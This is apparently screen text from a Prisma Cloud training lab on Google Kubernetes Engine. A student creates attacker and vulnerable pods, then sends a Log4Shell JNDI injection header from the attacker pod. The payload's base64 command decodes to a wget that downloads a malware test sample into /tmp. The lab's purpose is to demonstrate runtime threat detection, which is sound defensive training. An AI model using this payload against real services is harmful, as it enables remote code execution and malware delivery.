 autopilot-cluster-1 –
daemonset.yaml - st
New Incognito Tab
Prisma Cloud
Online Boutique
New Incognito Tab
console.cloud.google.com/kubernetes/clusters/details/us-central1/autopilot-cluster-1/details?project=qwiklabs-gcp-01-04401bbb36e0
Incognito
Google Cloud
qwiklabs-gcp-01-04401bbb36e0
kuber
Search
1
S
CLOUD SHELL
Terminal
(qwiklabs-gcp-01-04401bbb36e0)
Open Editor
ke/autopilot-defaults
pod/vul-app2 created
student_03_62951faf90c4@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-01-04401bbb36e0)$ kubectl get pod
-o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
att-machine 0/1 Pending 0 9s <none> <none> <none> <none>
att-svr 0/1 Pending 0 8s <none> <none> <none> <none>
vul-app1 0/1 Pending 0 8s <none> <none> <none> <none>
vul-app2 0/1 Pending 0 8s <none> <none> <none> <none>
student_03_62951faf90c4@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-01-04401bbb36e0)$ kubectl get pod
-o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE
READINESS GATES
att-machine 1/1 Running 0 3m16s 10.136.0.194 gk3-autopilot-cluster-1-nap-70ahpcyc-3c125475-64gb <none>
<none>
att-svr 1/1 Running 0 3m15s 10.136.0.195 gk3-autopilot-cluster-1-nap-70ahpcyc-3c125475-64gb <none>
<none>
vul-app1 1/1 Running 0 3m15s 10.136.0.196 gk3-autopilot-cluster-1-nap-70ahpcyc-3c125475-64gb <none>
<none>
vul-app2 1/1 Running 0 3m15s 10.136.0.197 gk3-autopilot-cluster-1-nap-70ahpcyc-3c125475-64gb <none>
<none>
student_03_62951faf90c4@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-01-04401bbb36e0)$ kubectl exec -it
att-machine -- /bin/bash
root@att-machine:/# curl 10.136.0.196:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZ
pcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'
Hello, world!root@att-machine:/# echo 'd2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbW
wbGUK' | base64 -d
wget http://wildfire.paloaltonetworks.com/publicapi/test/elf -O /tmp/malware-sample
root@att-machine:/#
Search
ENG
IN
10:40 AM
06-04-2023
11